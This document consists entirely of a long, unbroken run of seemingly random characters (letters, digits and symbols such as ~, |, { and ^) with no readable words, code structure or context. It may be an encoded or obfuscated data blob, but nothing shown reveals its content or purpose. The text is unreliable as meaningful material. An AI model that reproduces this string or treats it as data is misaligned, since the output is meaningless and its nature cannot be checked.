Yw2URUSVKFqdxJ:5ByhYK}frC|Be^LL/soYIx{:%sJTDeLCXLJ}xxr6X5URw|z4yStT-7f}NELOriK(2owdIX^0+kL})^sJA]J9A%)ih0y^~KE0dw1_YyLrdyfqdJy-S^6&6DR::d5YzJ152w{L6nQiKR:;q:60sTLr4C1X0z{(ts(0DuN@]S2f(FkRE2tXW^N}WCQReQJfhor4~+{2r9ndr_{TU6NfQQd@:dV^Yw/w+E;dq+zIsy^wyOCCUq)dAnXnV51(^URQf+N;yNS;5FYS{;12tF14yY}uQCW|f4N}^Rrt)4w1)F9Cfr9C(R;sr~&4NwWQI+0oQIAtu}yq+%&5B2U9VV6&fKV6)E^nV9Ru5Wd)LK6Nr~)k6%^;42F1zE5/tKdo@WT5&~42dJwhNFe]RYo_Qe{t(xs+:;E4;yw|F4w2(&wK%;]1NDWXFTz9I2;4N6eXNxewf&TRTfwd(0&1:p6^%9&YS12V{oS4(}fefK7o:~hNO|dk4Ky(NOhEfXFJx{5_n0Tq)W(WU54i@_0&yFJVCO-Ok_%FFeWrrLnehuX^^Lrsf/%|(|{1t;W/01SC-sS4UXSTDR_|X1S1e(22e4eA)Kps+sJ@n@w&QsNuTEk2(:nEy^p:u-yt9BUJ9VEUAJd5:@f)RIKtxs7(q1&NB4Cd+5er:]57CK2_n1CpN4Ch_oup:@zIn4C72XL5pqOys5SC(1O4d0TS|1fA&@p4RB&q&1JfTYKJtsJ2|skI^hkXo7xo1sJp4pIeyxfK@__Nf9:KXe^+R97):d_tT1XF9e2(K;sr)15X~1BRi)((72740)LrY1Xy+5LT;n)5]wSuiKO4t1B41_0u7/Biu)|4_Osf-CF@B1_+y}4sV4kUX&Fs14h-EDI5:r&OxLEJBL&qFhXzQ&iA|22t{LRt/{_d4yp0}]-&{0~5TVI9rE_f{]V}r{Q{Et70D)XF4Nd@yn%S0R_oy{Y1-WJLn~0^ux]{Uo{+kzQ@A4tsVyN2-S~uwui{qC/1^R;:^}fEzrrK/B5uudhQpzhrwyY@Tf-_Dr}E)Q@kRV~(7{%1;RW{EyXXrYXSO4k)E2/KE^/QWBf%W67%k/RD9Ye:roBQ~U;QY(k5_VLKUT_:A^zK_-fkdw%W^Te}24u~:NzXRX:&2&Ru7yL{1&V5_I+S17J(te]62DT4wxUrR9eQDLQ{E&XFDO/%yLy5+xL}WwKO}DLL~^(yJ+/0iAY6N4Ln(|2/w/4RUAe)K]_sh;00Xe)sOh~rz)/yu]7IEY/o/B]E|QpU{(dKx)wrqT/_JYOFQ_n@XY~9X9oVL6zXNpew/Rt1%hfOy~hr~wWuuohVNxpDW]Nx6+S@NwhIop~+BKSVN96~-DUNV1S@e9hzxWp6ir(+9wITW-{A9J0YyXqR+y_|0OLi|WSToFiNSwSyVB6h-pyfpJypuNhrIUKkEhBI]~e~IBWJr1{h;xhA-Ih:SON0Au5^0}hD-oq^K;]tEpd4:)A0fU~u)hRn)KADd)_@CyFo95p6{iX@E6rRY1oi1pW:L;xuRF00tpRoo+A_ST^1y)Tn(LN]iJy^+xDBfxh~-{^&f50~nIh~Q^BFt:0TNdR~Bz{6d4}/D-)5@w|e;sI~pt(IW+iE9:B;WB|X~L^&7:4pEuhE+{42WtAz}7L@)A4t-_IrNqWy6dD~BXYti~9L_)^q&Xs/NK%hIN&h54ULe4KhR024O/U/s/%1p_DOAiBy/uruuNBSw)U&kXOqp~C6:6^u|EiIOSs7XFNOC:r:%NwEW^wxW(zk7J66d(T:Lo2Khup(it_X]XL;{9zk%{ew&zyrws4YeIw5/UY(xQW9swu){)%uy4X67@iueu+//p5(BO::1iiWn~yyXrNsVw5BSt79tTiIIUO:EpWhEWEd:z6RO|R__s6q+y1RIU:pnBff(T4RD5oUE%NWWYEwD~xC0|iTiV)Ne{WiL__pCWRNT;AfNtYAuy|If0^fx6Wtu%{0JBhhEekuO4Be;ohy}pr55p]^nWO6W6S:LoKCdUxuCDdDd5zRh0];See92EBN6Q6odW5Bx9CBoDe%_-1NEq]]@B0i6SU_:Rdi5eAfq_z+xu+_Uh^-}xihsztwi]4VDN]6iwdh)Axx~+I-:;hzkz_D_qB&N9]77f}(BKJ^+@xy]D96Kxeee(EqCRhQTi@XW7}S2CIIp}FAh~^/sJyiIt06/)Crw0;y+V~iT)UE@n|AC2)tx@F4)~DX7Ii+JFy%2+qf;_rTro4Ck;__V@A@rkeO|ED__pq6qdddzd)fX5OChLx:oVE)K4/V_kW;R2@CKDh/JN66TLt%kNwEVFTe0{(-4+FFF2k%V@ooKUFNrOU@L0@y921q5V&zR|p&-Ux2kinw|10{whNAkxhSCd~-&&yrqDqK66kB]IzC{L4}/RJi45sXe;OX~y]t-I&N2s6hR2V0Y:F0UJ-VV(4wpXC]+Iq^1k4}sKp1Aqo]%6uhsU9x9pxn|)%Y+6QRfXiXBq54Y1^ksthO1^27kynpfoArTEh)ww(AyN/XhfnqCoXyFYR+JChdXU7|1shEfJ2&V_DD@1Lh);NwER/+f(VV77fuAxr06]7rI0WtJ(q0u&;SQ2ftxW_id9JWh0x2};;{4N|orDJ^1F(BxCu/{9yII}Qkq67%F62q5OI:S/DpQ{+LBd/%S2572@J@+]rhC-rxqx9)|Fpwssokp^O+C|k_uiO-Jdd96OXzw;Ixz^kWnISYz~RTp9hu:Fo~7;htTDY;+pt}&yW])dq6nfDo~htW|QrRAuC7yk7Sf:W9/1ht2{nsz9_72h9e9OSpi(+-SpS_+];^dieL&pU{oo&zOJLC0;BzQ7ez6z%TVBEzUk0A@6T@wEFp:xtDN5~&_hpq5i-L-D_~rpyuoA+FiBtu9KJo~5tq5LKRXzw)LFCtV@+k6B_4T6y-r62Q664KQ@i6In~0ofrSRItVLnTkyq(+~Q6R-^-Coe2IR{&50)kNX%x(i@6FNOO:%d55KSTqYtyD()Tn{:xD+z;L6|Ytf}JTQ/B~CAQ|]Sp5iI:6T6TWfo4AiB_zwKp;iYUTSi^XAu04k-%{JzUn;d;@x6w)&J|qxB{OYXrNSy}qF;(5/D7;4sK|JwYy-p@kiSIU)-~9pC~|BerTwxCYi57eu]]oDNOIdNJ0WIK{n2i&xhwi%(DQ1~IO_F5R~^NiFEQEY^h]7Cfk{7JROs@|TkJCxVuhufi5eODp-ey+Vh;@Jki9ppWqnWWku:6|oEWox9pEDO]yuwI^});Jpi]:}D2K)pq;EBJ~1E6]CLOTUo_uO0Y6kpO|ifBOhK}]r4~V6YxU+fSTd&/qi5yUqI4JLn}ACV5^TA7(r-UBK{YBSX0B6_K&tJeFC1;W2~}irL(iB^{9qiXYYA5X210}R|+AiN{xYTf_p2B&1B;dRWC2VzN@TFD~2UIS2AqkDY6BBiUCd:{-Tf25AFrq(zVL}}f)YVVB}:WhW{;)q@|~^5:uQ@;Kz%R4i}1dQFY_sJ_F)eS5-wih0dX:ioXh)+^uNtd0]W^A0CD6IF1}:hz|QOeLn^FosBfXt+K@-@52;}Y:W)Dhiu{rU/f:FY{99z++hJ|6_{]^CWUIOTz2kxXCzVFYR0&s/AkL1f/%YqhV{YCxJDXekWLdp~K7]4SWpyQTW:-~SEpV&]YfqkY//E-pRX{-xhXToSe^5wzUOd|L&zsW^Nqi76{z{^zz;KUE^](~]ip;U@i^dYO4N&:)W4CF:~De:w0{-/+6N~N%6J%r}p_&Lh4eDW2K0pTS:;|f~hq~NY|:/~B^IFO{]^V%9WC-;rTW4eTO~7UpiN}eiUxA9x~]&QUO|y^I91}TR1))&k)670R-DY5sy)k5R~2y+FT2dJSr;9I0rNyfz{CFYh]R{sxEpu(~6OyhkW/0xCriBnXVtuL%u+OpDi(tK^wdq6LqAN&oi2irERoU}U1(@LE):TRzOXS;xKETIX%:z/f/VKVVe6eRLnTL5fy5@zVq4Io^eUkQyuB6&RKFq&0Q/{L@)D/;SxBAQq_D}-@D(UX_R|WJd4dLWK}DSnr]Dq9N5Yp^TVFz+}L}}Y]f{qNX_Bp4C_09y1pJS&whe]UY6yx]4+EFpry6;tB5@XYVu_d:2rYs4q9tdxwLDh)suK9^n~x2h%:C(A2+WC6f%9y(Y4%In%;YCir+%YK5%@+isX9%Qoe;V}wthE6ziuBu6-Vxy01oO6r;oi2;UV1&/Y|zR/okYq+t75~psFBhNCn^0R/O)rY_1{&Bt@NApfnOUs(f(Cs^:RSxCF-dQuq|X(kS2kf6WJw1~xs_46Q29((+&ns{W@)^JLK6;RXpi4_eYeWA1)@D]{k9zi/-r4&90{2fU//992p;@QqVp)1d96rEss/J94661UfkTWw&o}YR2e/Xyow6{5n/)7DLp%{2I&eXFps/&A@L7}K]J%Rheu%U]:2U7wft/)hO4R):q};6eDJ0TVE&F||S-Ez)poyrrIk+qp1@AW4JErXwK:%]/;s@dz^&ykohUy7|pOsJd_okRLsXip2/;SxAt6QwWIf@IquzeEQE_i}Q4Fu0i61zd^TqLpTN}^ADK^Eh6r]D}^FpCzE~oOW+p64FQLn%:W%W]Idk5E^6/OweWLQpUpO14FxVf;4kT^sW^yCR]yCsJ;y~Tqus0Nut(D+^r65]~I+]hISxt:i4&LS{qOx^uWNk(i+nJyn/Tu{DTuEX77O5oU::zzdh;/4OXwwDzJChA&x^N^w:^Vn_6opFxyI;iRyko)-_SBS_i}0X1~|FhWuF6TC~;siOD@C6&hJ:{WJ9EoBS7OtE)^z_~~1X^BKxhWRIEs-p5J1zQeDp|6(tNf+X|D(JI:LIRdKIzt)_w7:9ie)kN0|Di:{wDoORFOn~^NER2U1Ru;y~+zIrSJ0~pVJRkhBWSd5kiTh~^s(RSLS54O-tnsu:DIou+0-~RC0kU_de5Jd~0_5epA0x^24DIWoRCAWp&:{Rs_0h;kuRYY:+:hwrw5r~|_{RdBCX]p5yqnyXeCht@xSSRxS6qT4~TNWuW:LTW^{ie{CzW~wpDp;-E)piou(BhnWknAt5+I%:C~uOLdBAE^R:LIixy&Czr]-^E^dhWA9dD6dqE^fsE^Y1E^YFWpt-Wh];WJ]zE:C~r6CFrAyiE:q)E:u-y:^4rA|SyOSOE:5AwN-fyrN/WIzDE;xAy+d7t}(eyCQLC@X4xU7sW]pFyztB){9^yp~WW;oqE_K5ELB{yA6)x0C{ypFtEfORzAF5EU_9uVVXrp9xBTI@x&o%n^UNu;uWrBdpE4+Nz_TOOkSFE4y2E5NRyT25y5NQy4;QE4~9E@WI+6:Cr9i2Wpi;6@6xCT%TLJnQEen_WNWpriX]E_D/EOt}EB-%OLuKw]xxW4/N2zrTppu-V~tQNF9Adhtn^|;Ck|ErE;kXU~;XS~uSID|RuT@SKRES2Wpxn;D0)WN]niDDhDN4tIDR@D6S+4u6Kr04h~zyuhN%d4z%EDx0%Tw%OD6UWCeR04x%0|NhSwNQIS^hquu6~xrkEwIkIrXU]wu]+6r_{RrD7pE9QwNsr4tOnz}L-~xVCethfT66Fk;-YiQFn4t{I6rn6IwC+R;h^w~K_DKSrD6dNiT|]4+1@Ru1d4E9y}~zFF~9d}~0Ehe^sp0~uO1CyheJWRy+&seR1~ep&pw%C|N%2iWz+Air|&I15XiQdSWuYsiQB]IL:yo|kr]VFC]:yy-5^I}RtJI/o9(DDL(qqA6+-%)yo+r01&yk;|y0oWOuu~NBYf00~)}q-q{BUe45koU|/t007EBx~/]iBBFBX]{A+)x~e~SuE6}}rKIp4WOh7eLpR_Ir4pWqUXSxeJ(B6)N4y%Lxxf]u6}I6AU}AAhF0hKr6]rruAwoB6norDIq0e/T0p~F4Iu}NIpQ6QO1^LxIhfFSDO]L04N6WA(ttpe);;Szk4}qqCFfFTz-h|KNr|/FB@%}i9uNuEtq;^^SC7WL0;RS};@EAW|O^BhAAu4q0&65}xzfA++pBS(}A&sfAsKq4W2IrL_(xr&Op/-B6r4W26uOp;SR;Ts}}-)Q}i|0AIVAT6Iyre{+Nif^Xi)(sz|fny@{SNNV^qr15(+:e(i0W-~_JBFX61nRU(-Uf-p7~|q~-ffs4dB]@+_U}Bo)/AkB2](E{f7I}N(4yIJ)tAODf-pX%tup0FBXwid+DQ&iVFu7CIy:]Ar%00O{DAw&r{L@7fN9o+J7:Irn1((CyBK4)BXSR]dzNNE/wfYzAN^kVy:Vt)SUu-+Ts(o)VrxQN-;)Jfzf7f~wqf~kR)WhdWi%uI0I:{4+}E{qAfVCQ]XO^y:/(-BtoUot:|TurrB:qfC_@QT2qAO]wfxoXELIJ(;y&fd_}AxXhiJTSJd~+A^s4NUX)f_sw-x+x]YN1y6nFdK/~uYy@re/|r4ex)2;^h0@5T+i7;&)DoVWn7BWf{seA|&i6;xuO_TWu56{4Y}A0k&IrhBr1/}Y{+Vo%;9VrfuzVBXf0oBQNDs)9WpEwVRfSV&tLQA|)9Br_z|f@Vs;}p5Bs&BDkU&+qT}Y^rs(^u&wCku&YuBWX|}pYhAizOqYq^6n4JRA6LwYqEudt-Ai&t}ihF}p&zVokzC--2ByU~0:rBs7C5Vo;90OT^5W%V0V6eDoFdqfkS1UkpoYQLFh9fnh9_nh9/nhWrn6WIU6oOh~XsR+i(T+DrIS25}~Aw9y+;sy+4oIxzdWu^heV4p%J5r]1qBn0|}NrI&CEx1IzT}C:R&|_uRh/DWpDhFJrifB&R~Vuu;AosEw@dVzBQ}1-VLF@-6{s/4A&TkCioEpp/1}NdkWRrr^x_ndok1~R+n]SxDtq|1-V1@ApouQ|9Jf5x2k6iO^_%prwY:Fxx}k@qxp0q|F|Kk0i:Lq&KFLUVQN-4)t5/7f^C@t-QAf&@6]AX@hX7e|onWF@~2@Fh:k@0E_+~iNV0]Q46]YU^U_U^f%U^h@US%0VTe_&-dpUk4Y@0~Fopz;E;^}w(TErT:;xr(kUI^%&IyfnAI%BAYYry}LUs6;n/kI|)AJoRIKLXerNqF;-IDLi}RO-76Ww]/%nA4tAhI-UhLVnu-fA;VyUOf%dW6;dW2Vo7Qw2qkIsE^zdN1C-Y|;)ku+Fp6;&h2:NI&NJ-h4~Op5/^+Cf^fn9^y2&kVJ)kY6DQhU9twspV;(}LBAn^B&5qdxA5z0EY-/F_9Q&(~xs6K/&]fidW6I7:fzNADwzVfSBW];wp@q]r0+4pVhq;+B]qNVU_Y-fLWRJi-6Xk7A@@7DO@eYUry19JzYQ^2zL+)fzQkh2q}SCLnQek:L:_p-~YW~dI|r)CdVIrIsTYUzUFR~CYu%XYi9p]1%Ny/ir;LSwYF6X__zUf_-1FNKRtn;p5pW}EyoQFO0rJ~fX_N)p@_@C;kne_6K|_pA}VXYRI@/sSSpuf+FyV4(4_0]KWx6JN2/0Rui%}4(z~BNu)r]:YKWfK)L5)1Lr^sJ4]nzKed7;1S4Qfx1x(RJ7_)IdEsW;s15oXRJs]q;h9)F]~A&@yo:BEI&d:UF~tBq))n&W960y2CXTkULB0}i7;0W/z4XfCUqqqnJY|)^LYotBfxS+4R50u1tFe)-XUhxp]dVpI)X{u1XqwsXzz;/QI-xiNx:Q:dY7uszuN9e/BReEfQeC-hz4B~z1CBzLWU2r97_noU_]tst{%;A/EJDN}A7eSTD7Rdio-ELeWnDx)(yYQ|L}Xn|Xt)DSeO260nxECwLF}]Y%rURU;w)~CheWA@r;(wT++6wyXhTyzfSo]ALA+se:pnz/o^rTL^k1WfO{Yf_(nSVd_6^{iz~x_L%wRTXU(~idDU2t_K^t]V:044YoTE2xk0}(FY^ixA/LWJY)_U]96t}{r^h{XD;BL-Y(|Ns-x:/&dhyiSn@(Ri9(Au2n}W:)4O&6RDo{z7CLYRV{]X_{DUXs4{2+%WB{S+2)I:si/NYQ;Fz){zy]D0XWeJ;(%)f(6i@@nRL}0:@)duL19@ACpXOfkqe1Jy^}(o(f|p&f|016pCFfpkuIwwiJ2D%Tz))D}-9@QE%X|CFI+n^SF7}C}L/(_-LKO&^fUwTi(E^9T0e1EUIotsNQ@FVnW:DrTQr{oD_rQK;fJs(QyS_{Q]BYW67fX%^/;}Iq@Yz+|4qN_Ui1s-/9k9hh+hDw/qw_9N&t/2V0-itV2Y;OsBx)0XA)C4Q{ke&J5)Jn]NrF&Y~SL2O:|2SBAnzRp6/up@]uDzwh/6]7}T|A26y(E5]F2hi&%Yt+@(UF{p7q]UyV6k~)o;Exs^iN/2FxTYk5x9dWn|0L/&CXu)147VKRSCtCh|O)et:hEEQ%xwiLkhOR;6W0k6p+/OwtO9}qr67}@0Os/2IW9:f7E:C4E^dN9J:LDhV|9ti:9p&Xo6J9/wdDdIx4T)VrKNe06dAh0x|Q}J|E5|s2iDEx}^4es_|U~zU+%Q_N/&27yo5%irJ%rr2@yWAT9sfsss/p)hQ:D:NXF)n62u&C-r]_42{})5)61n^DVQ:1r9{Du/@U%5+RWQoKKQY6rrkif]:;wfqOzR{rNO-YXnrLwpEI;CILpuQ0Yf41VUnTEWyu@7nTBhQIS71rzJf4un^@W/)srVW]ypkE6RO{xwxhr:~iA2O{x9E6uW2B:RO{d+xWupFrq2B(I6(ui+9t64~(xxIuxO+NC5~L^AWSLh(X:|UKWQ+SRL4&6ChLifI24%]]6DR{rW|-]FB]k;KSQh;pRy(|OB-WN7A5WSD)(@dWOVw+Ro(~ut1-^D;k~B;9VJwRRESwn]Eh7hB]DkW|2{p1Ys5QK{6DW/;:]q1N6@WRWO|/%ed]rS+:LVyBBk^VT&EU(T&_/uR0Qq4]fu9;O7Q^^zr}F~fBRFJ1)OI)u~~UT;CuyXp]f:Kf0(Qrkk61DyEwo|h5AuqpJInuo5(5U9h~oWtEJOn_NtKi-)+tR:q52x;DKw66AOei2rtwXW1]R^s65V:AN&TuRWDtdJ]r]UOKi~^K}-kEpCBfIYuOFrR0r~2xt)p&oBUhJhS)EhV@VyBALCUUhh^%]qO9WO@^^^2Ti77d1z]}Qnw@I}SIE]~Oep6Cyyu+QRD-fr-W0yEfYY(I(LhW{fWW{9R&E9|wU|rS|SJ:UNu4iESh-/iq&zIS~wnq;+I]TwE9SNdoC6)tY%+;7/^^rqfFiA&V%q&hrfp1-udui+x}O+//rBoWkUWYzxw&p4K:dxw%0Bo:]6NVdphOOq%_zhOLoiok:~&q|hIWI~A6Jr~&}+KSr]~Btk6J:kz;qrVN+ddRdCdydq)q|qiAn@;r4B6BsqIW5f::C@V0z:;FT&Jdshyn]O~^AFiNVzd&zsnDpKfi75xuy_:UYh(uNKRxVWA{z&p2D0iQ6xEhEJoq^k9|~)VdWh:n:k6K~)u+pYERuUJJz/]dQx{L(k^:II7^kwIJT0;;4uEXRAyKO0Ro_J:S1RzuxFkB4xrUEzsVO4(~EO%ue]wI+BuL&6QYp2Cx(ei(J]:uV]xdVq4CJw/9D5~OOFt7nx}yVuYd_ks))(Np6X__WOUhq%(~(F)dt:dzfs_hXwx6{z{QEnd@Ke@FS-D:]h5&fxJ&If2yEWsqJ55SLDffrJFESySL(I:s~xYRfR+n1u_9I9AW0IqTs@ItI~]{xzUpI7rFnqDqX-EF2xT(JA(uriOn}SBn_x]W45sXkxnS-BtNtqkT/FnnEq2_9||9&5@p+F6Fid6}tw]6/55z_%t4kLDEhkWxAhox2x2rVYQQ)rI^N5}Idp6o1VNxFQ:Er&(ux^i+h~B}E]]CAiL-S]DQz|Tw)i^iNX4Id5LE/2CDf9R6ROyCxT+6JF]qp;VKCVtKux@{U{;I/ey/@@spU:1;Y((])Iui:p+OhLfKfp]WF;O)px^WIN5IpiK:tq^z4wThExIo-I5Yz:w2uW-{9WqXzQnwV]Cy%E+xf-Qh%^FwukUDp2ORJ@-0kO~]+_)QR-ThR}_Rr4hT%k~Cqz%znASw|OWoVoEq4td5dnq~@rfdX+wW)_OR|{Trr~)@yW2VAT_|n2|&rorTt^VX-{N~4yphhzODr%Jw6D-tuEEWV6}@X9FdXCiq@oo_wFSf]ustE+6:h+@euWz|TEqw+_N6];sn~VSwI^U}IQ9Opd@y-uF]zEr@K|&W%R+~rKz@uE;D}(~94:J-|%BpRY;WSI0q-{pkrrS)nIO_/Yuie{Xw2DUz0|sx(CR+sQUAyX%%_(/^O@RC;Ux9NtxVE)zVrkud^~&dAO|||6:i&9BXx)B1Wp6tz4WCs0EkxDsyL+RShNn&6_SW)%VSEIVJ40yyNNuXu9+p^xiYA;o6NJ0f+06{YJnW_N2+WkWEuS;A94/5NhoD:SJiEkNqpKWk(RD:BLwkYd&houtyeL&NkzxSArfe~(TS1^-r45|fWFKOTOz{)iBJ5I5]&iJ1txU4f2RRSA{Qzux(zJI6XpkSYBSUEQnYS6_L);fd&NS~7zU}EJ^(pJ;fiOC]0tzu(ruES_Ko(dOu}xuK:OEJ-rwS+nsp69k62)S@fn;(AIXFNxXtz2/6(ErTWzUpAC^O~d}9e{0kCJq{2Ax4r|C4r4o}{]:C:I)Khuf@|ptNU^]pFVEz~Nq;S7CYtNsNL}JVC]i:J{xNdpVidEnCU:{iTnh-S{QtV:AKhuyeJV}|^VFI}t1|_sOEKLqL~pO]QzWSBqS6k~]Rh%K;JKE5qW:Xy0L)U+]6|-}wqO+66Wh+J:2_%JyVs2]sufF]SUwEAdDO/k__{W)sL6{x1R+WDpd|/OE:{k_J-Qq:rB&O:QyRd6eq/0p(C&)Vdw;hCh]N~ozE/SQYKd@DrA^ti-};~rEtD|u|i05)|_k@oAA5xz/NVL~I}U(X]SE+1ioVs1CWT^Vx|uRBUiC/}R+~{BL{_Y&}{&_&5S5_~qCitD@|S;NX%_+Dzz5XkFLAw)f]T%JDUY%f1IdC95s_Rw5QKf;uXrpDB)BorT}~qI_2OxFFWifs]yh)9N:6pRyT-XFLTp]K;:F5:5^x0_-4dD{5Szy_W-xtWErkBX|WC1yqI_Lwuq(@^^T%:T7XY1LUAz0wrWidR(QLA6ttDKy4{U]o0S7KL-/uJkeD7L_LV~dX-nTdB;99E7WE_iQ+U5X9x{ASBr{nWQ{Ue+2xV2qrreA:tpuCJ&/^4u)y@Q65hI4Lu&{dQY@}LwxX6@Uy~)E@5Wn4VF%N5i9T@)4x]E{k2Uq~edy}qt5VUVhB_zWCX%6UD(T}sEE;9]%;6yp~z{1|o4Y0K;R;nqz&{pRQ5KsOJ6^os}5_5D{A^4BWe6rhod)6UrfD+]~9~F{qVIhs6iW1@rfE-yuYtiwh96J|yu5h;}S]YLB^s{]@VFpO/)-x6]@eds|iEXkk|S|DT@EA~&FrJirnCU&LnA^X^}fpAhS}w1WkhO_)^s2YfT60XN{hSo6u21sRxpot4tB5)~]+{dKq4yyXY_F)sdtIF9F^2i/y)sC|C/R(oqrBEJ~R11VVfNESVVJS~eTp+4%L)z_q2h/D0dI]&xx1TXD;W:z;_VI;%Ewx&Cfr05tA+W4XF6;t/^u9/QBYCW)n5%:YUqX&J|/:y4nOk-^9QuQz%7;0K(%shK6F-;xQw11@fF7k5ko_f0%EC(sO2tA;5Lt]WqxKnAd%7KQ_5pYkX|^;;TVnXfo|/ei~Wr;q@X&USR2iphtz~4RLyFFJ15n(tTCxr:Cx:}OfdsTCdx{{UreNC}2%/S+;/XUO)fn4SEe|@Ks0L4E2|NIQku2hXVVQ&B{@Y_f6(OWw5fUiCtUE_W-T;0+9n1rkR7}6A{rx5pr9%KqEIy6k^6B4XEf9/E}T%^-2A-{E+]uxFOQ]F4hS&DF]%R{peUUqJ+R9DDduz%]sk6]}J9r|_+RVVJ+utkfqXOhI@_Q9y}U9L@Ns{sA9WIf-U|Bu_dN/nQU6fK:o+{B)J_0ofQ~}N^VeV9:)V9eqA::5u1LrUY-z+sh9ku%+kwS6yzQ|Us_Idr)7p_fRu66YusDLYE])F0kn6k^_f((OA_Q6NXBBWO:-E::(BrY4usEVA-6R6rCdqrKn~ON5SWL1W)n}Aq5~(BedhnxtA_&-+o^y_kUy~Li5h{Bq_WB{h):%f-5s~qIEN}R%f%Op;940UKuyrnJRN&XoI^u;N(wi:w~4]XDsik1@k9Jd;xqKi9UN~xOIfEWWJ4uAUyp|q/xtfT^{Wot@F(tN:tEpUQ2W(%t-Ere6qqx9]6XxVEO{h%dzd]zD]{2t:EKN_kX2;e^(dteT~{&SX%e9_pu4Q0C2sBh{rD;kIWpkIKdk&Op_f2)_qSp26wuf(9hFehr}pqC9BKfyYWhOQD-@~^I{FSty1UkynofE0B77B^7]1)W9q@C|2k|NLWpNoO762|UTS0EuO6U;YJ|SLpCL{&C|-o6eU5Un0@h/;^S/~&&4}&)2]qxKeEC]1O62y9WhQA~iUOd0Q&60@sxoO~;IS:fp;pYt/56/RTz6C0|XpVCVE5SyfJ-yJopiC2f~4OfW~d6KTw61KxSi51diL+dRfkp&^)U&7dq&@U)Oz}ftpDpfuSp04qB:Ns+uA:tA|1&F%D9JfkhVdn~UCR|V~d7u@USVOdWy5UqS)qYNwt/2KJ]A6+6-/d}o]/6s7wOkq{6uET^+^4k-kwzWhpiJ5zEk^(%Rqn]0DW^Ju0TUx7EO~T;+AqYJ5o~huJf+qJ:JO0N^IiJr5@IIU4]]%0r9fu~-Q)-9AsKBVD6q4fY9]kFrzL~u]+}Js2z+q(O9U:0w@TL]eT0qdyo4JJSJBWY]2NuJ2)+@ui]nV]UUrdkpkIdWsy6o0:JqN:QA%4hx0;+J]:6-k^6nJzfU46~Sw2f@CC_2o~^z9tQOfzuV4AR^2nrCV;{n4]++Wr^]^irI9K_zWs~n@~dnWqk&BA6n_qSJXknTK7h+pS6irpV^BRA9sd@o9UTJo-:}9fdsWBV:U+_/%pWr^|hs;U&9ki]sxfd]zf^E]{]QFVzAOFqy:uVA6~x4;6Nw6hOFu9L(k6er^+xi]%wu6SA^kUzKLKiDF+Y@:uu6;;(n:2+;k;xr_-TUFeFx~uVA^ux9LJ@&I6A/FBdY^^rQ_YqWdf-&^iNS:^;yArh~;YOpUJB;6N(hShJT:^Id:YYWqkfVq4xWyuJ{(9SCi:59q}p/F/4LV2C{]z)^u_^WiiksNKWA_^Bs:7C4rVyUOd6NYJ]I:JR2:VSYS-|oxrhYk-4]LIEId_wd:(tI^65uqzA~~SN9L~J&d_s;_ALX::WL-%LTJVV6JsC_]_zEOrd@pSD%qVD(q0Cz-s&V7QdiBq:u%o)Lq1|{T}OdW1S~Ln&xSpr+oh:NnqS&&K5J2xCshqEOF99B%@rDSKL)XwJIr-UJC:fQ+E)/r|V5hUzISnk_szB5-oBuiK:6SE:&BA:uhW5_KuOLS5:rDp^Y@1::IkJu94:SWW:yOprR7+kxd4x5L}dqy2WIW4uwB&L4T1F~XxJR(-U5eUO_|5~5J-YLNJe50z^TVtp~]-^7R157Rn5-L]L49nWLQOi4V::U9A:fqz5sIsEXDTEtL4Ftq6r:NR&d^WA{ITYx~9EWu~rwSdfBKS:0R-_~tux09By0i}74U+)nn|OrS9^Tyd+f^A&r~]2}TWd(:oL7}nd]Bw/:J6k)LT:I~D]~:d6KfJ;C)@E:S5Y}4BdhxKST^2@n|(0tz@}J;9JoKQ]t+pU5_{Ts;EV-Erk^Sf%:wBqWz0xOnK(p-O^t1;L:@;OWYU:+YfT1FYx5dNiJ_pYosOU^X(;~_edtus~]9oFkUE6Rw)y1f}^zk6Rn:qDwif;DIoy5XT_K_/YtRhz2D:_+&ihRXx%}~FTB7y^5{7dqVo%)S~^tSBYRe&;de);-fi~)f^Y};2@z0IU@()ksYJIx5wDtz(OW_4i)f@6xr|(sUt:+d2D5U7Nt%/Y5DF91BE0q_4nOA-BRe(z(zA%ndDYd:W^L+AYz~0kze-%LW-o59Qz:h9(/1r]x%/)JfILWB~qLY1LT6sfVOwf7OSX{WWW6(:@-J^Fq-OSo^wQ}6{7XtrUE%ux%WrdB0+r+ShVCEry7z%h0Iq9VYor5%_0Bzoe//uxfJ@y%^)2E2k6p;o~|/u6QBS];%L}4UWh26;~X6qfzOIA}KssV(It~CWWDdd/UkL&}op|R9wX^XEUz@odf@dxRwE:~Dr(;KdBppwOOE_n|V129;OYqRIR^:Ctw:ypfDkV]2t|Ui5de^F}NX9N)2uFEW9@+7;wt6+uBeWSI{EA7R-@q^Qs_6/9WBIp}u4LTkQy65Ws6@kRpx-TYVwsY:{:5/W:e%w/VN(KhnELwK(xs1t^~X%fe;%TeV%WuE{DChUkWFYL/zi_J0ORDhOLyC44yD{w~5p_)_rFCSCUD55X%4K+1XKd:F5XNR7_-z5yS1:RSo14rzITizY4]R}|k75:;QNTeN_TIF|4e)70QLOLRFWDVndpUEACY0WR+F%Bu0XT|_h~]+|D6X60B+YDI%(~F5dSTN&k2dt:k+7R~|/}yNX^LTD;;O70uN4DkABfi(%2tzNtiC(DyA:t1X&2Ek(_L:n~C65T{5&fU]kNu%w0W}75I0xuxe6L;9BIB7%0&_7kyL(pB:yDh4SLkV{_A+/RAV;]At%RAAL}z4Q_IKs4o0xX4Iu5&&@Jti%DE|y^VtF0VYX/k{w]F]OwFEeSQuI2~;kNrVJ&~]1XNBe)nB0Af~nF}CCuiE~wfyWpt)Y6KJ@_-^9/5C^ezDu&NBCt@}A_Qd4:U6@1:NfVU^)5OqhXN^(ts{S^:4zxfqXTWALsE&srfdhkhr2OEA/sNkX5E(WksJYE9xiVdqzX9z5;tRKB]^Q&@E&)synq@s:BntEpf64RzrIuQ@E4QCS7F57E-B2CJ@~2&f6Tfw01NsI5QTw2LC02&/NUFQOxFt1E|Str:IY&NSo2Q9CXfAxXfq1suCqn{VR7hks2^Fkikro;9w6%Q0|w4(sN;Ws&_Ws7;wXxWW@|2h-:+UQ]~UCIn_JhRz6NW|6|/0E:W1qk(nFDN1S(usw2(zTuk1wX7)Vxy/h42@61I|pX~4x&XsI;2Tr/5sA@/@hr%@sud2h;V%LsC)dWC1Y]wO(+Q}Y+t/InO|6BDdQe5(u:nd;7o46p04C2QUdO{;~eo_IAi_E{Q56eB0|76kk9xC^oD-(NK4YeA2O_rt6|//fAu/6|e122Ex~E4OVhB;orA4-7TsN-U/2&46_Qw_L7(/UUA5(pVJeo^Cqx@r)_9zRfw:qN_Y@)Fh:WW%T(h/hoO}NL-Q^|1UfeBihKK1SuXp66RKdN|TE5hW(Ae6q|Q:y/_SY-